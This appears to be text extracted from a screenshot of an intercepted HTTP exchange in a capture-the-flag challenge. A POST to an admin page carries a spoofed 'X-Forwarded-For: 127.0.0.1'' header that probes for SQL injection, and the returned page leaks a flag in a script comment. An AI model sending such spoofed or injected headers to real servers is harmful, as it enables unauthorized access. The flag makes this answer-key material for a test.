 Request
Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: 120.132.85.112:3355
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.132.85.112:3355/login.php
Cookie: PHPSESSID=79bgk67auabaisr5jj0oan55g5;
token=ad0234829205b9033196ba818f7a872b
X-Forwarded-For: 127.0.0.1'
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 13 Nov 2016 07:39:14 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
location: user.php?id=1
Content-Length: 820
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>行星管理系统后台管理</title>
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/signin.css" rel="stylesheet">
</head>
<body>
<div class="signin">
<div class="signin-head"><img src="images/test/head_120.jpg" alt="" class="img-circle"></div>
<form class="form-signin" role="form"  action="./" >
<button class="btn btn-lg btn-warning btn-block"
>对不起您不是管理员<script>console.log('机密信息，请勿外泄：flag{08f2b353-2a34-406b-b77a-9745a4d65b45}');</script></button>
</form>
</div>
<div style="text-align:center;">
</div>
</body>
</html>